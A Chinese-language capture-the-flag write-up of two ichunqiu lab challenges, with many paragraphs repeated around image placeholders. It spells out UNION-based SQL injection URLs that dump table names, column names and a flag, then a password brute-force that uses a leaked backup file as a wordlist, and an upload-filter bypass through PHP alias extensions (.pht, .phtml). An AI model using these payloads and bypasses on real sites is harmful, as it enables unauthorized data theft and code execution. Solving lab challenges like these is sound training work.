

得到数据库名为sqli以及数据库版本:5.5.50-0ubuntu0.14.04.1查询表名http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select group_concat(table_name) from information_schema.tables where table_schema='sqli') a join (select version() ) b %23

得到表名为:users查询users的字段名http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select group_concat(column_name) from information_schema.columns where table_name='users') a join (select version() ) b %23



得到表名为:users查询users的字段名http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select group_concat(column_name) from information_schema.columns where table_name='users') a join (select version() ) b %23 得到字段名为:id,username,flag_9c861b688330查询字段内容,可获得flag内容http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select flag_9c861b688330 from users) a join (select version() ) b %23



得到字段名为:id,username,flag_9c861b688330查询字段内容,可获得flag内容http://9b8586de8c8248f2b62b67ce3283a39fa5d3e04a6b3c44ca.changame.ichunqiu.com/l0gin.php?id=-1' union select * from (select flag_9c861b688330 from users) a join (select version() ) b %23 最终flag:flag{2281c183-a611-4569-8e88-8e1bace4d9a5}

最终flag:flag{2281c183-a611-4569-8e88-8e1bace4d9a5}







题目名称:123题目内容:12341234,然后就解开了题目witeup:启动题目场景,获得靶场网站,访问网站,发现是一个登陆页面http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/login.php 查看源代码,发现注释中包含用户名都在user.php中,且用户名的密码是密码+出生日期。view-source:http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/login.php



查看源代码,发现注释中包含用户名都在user.php中,且用户名的密码是密码+出生日期。view-source:http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/login.php 通过御剑目录扫描工具,发现存在flag.php和user.php.bk文件



通过御剑目录扫描工具,发现存在flag.php和user.php.bk文件 访问user.php.bk文件,可直接下载文件到本地,并查看其内容,发现都是用户名字典。可将该文件当作字典 进行爆破。

访问user.php.bk文件,可直接下载文件到本地,并查看其内容,发现都是用户名字典。可将该文件当作字典 进行爆破。 登录系统,输入任意用户名和密码,并对其抓包,这里对用户名和密码进行爆破。由于密码是密码+出生日期,这里出生日期从1990开始fuzz

登录系统,输入任意用户名和密码,并对其抓包,这里对用户名和密码进行爆破。由于密码是密码+出生日期,这里出生日期从1990开始fuzz 添加字典,也就是那个备份文件

添加字典,也就是那个备份文件

成功爆破出用户名lixiuyun,密码lixiuyun1990输入爆破成功的用户名和密码,可登录系统,但是现实是空白的



成功爆破出用户名lixiuyun,密码lixiuyun1990输入爆破成功的用户名和密码,可登录系统,但是现实是空白的 查看源代码,发现注释中存在漏洞需要去掉,这里是去掉注释,我们将其复制保存到本地为file.htmlview-source:http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/



查看源代码,发现注释中存在漏洞需要去掉,这里是去掉注释,我们将其复制保存到本地为file.htmlview-source:http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/ file.html修改后的内容:<!DOCTYPE html><html><head> <meta charset="utf-8" /> <title>个人中心</title></head><body><center><form action="http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/" method="POST" enctype="multipart/form-data"> <input type="file" name="file" /> <input type="submit" name="submit" value="上传" /></form> </center></body></html>首先正常访问登录后的地址:http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/,并获得cookie值 然后本地访问file.html,上传一个.txt文件,抓包拦截,并带上获取的cookie值,发送请求,发现只允许上传图片文件。



file.html修改后的内容:<!DOCTYPE html><html><head> <meta charset="utf-8" /> <title>个人中心</title></head><body><center><form action="http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/" method="POST" enctype="multipart/form-data"> <input type="file" name="file" /> <input type="submit" name="submit" value="上传" /></form> </center></body></html>首先正常访问登录后的地址:http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/,并获得cookie值 然后本地访问file.html,上传一个.txt文件,抓包拦截,并带上获取的cookie值,发送请求,发现只允许上传图片文件。 接着上传.jpg发现文件名不合法



接着上传.jpg发现文件名不合法 文件名修改为test.jpg.php发现文件名不能包含php

文件名修改为test.jpg.php发现文件名不能包含php



之后我们再尝试 php2, php3, php4, php5, phps, pht, phtm, phtml等 php的别名,最后得到pht或者phtml不会被过滤,可上传成功,并返回了一个路径/view.php



访问view.php路径,得到提示通过file进行传参http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/view.php



访问view.php路径,得到提示通过file进行传参http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/view.php 访问view.php?file=,发现filter "flag"显示过滤了flag关键字http://5bb146202b5841d69c2e758537e324212356187cb2854eaa.changame.ichunqiu.com/view.php?file=

